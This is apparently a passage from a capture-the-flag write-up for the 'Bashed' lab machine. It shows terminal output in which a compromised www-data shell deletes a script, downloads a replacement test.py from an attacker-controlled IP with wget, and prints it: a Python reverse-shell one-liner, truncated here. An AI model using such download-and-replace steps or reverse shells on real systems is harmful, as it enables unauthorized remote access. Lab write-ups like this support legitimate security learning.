 www-data@bashed:/scripts# rm test.py
www-data@bashed:/scripts# ls
test.txt
www-data@bashed:/scripts# wget http://10.10.16.95/test.py
--2020-03-10 08:16:51-- http://10.10.16.95/test.py
Connecting to 10.10.16.95:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 216 [text/plain]
Saving to: 'test.py'
0K 100% 45.0M=0s
2020-03-10 08:16:52 (45.0 MB/s) - 'test.py' saved [216/216]
www-data@bashed:/scripts# ls
test.py
test.txt
www-data@bashed:/scripts# cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,so
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);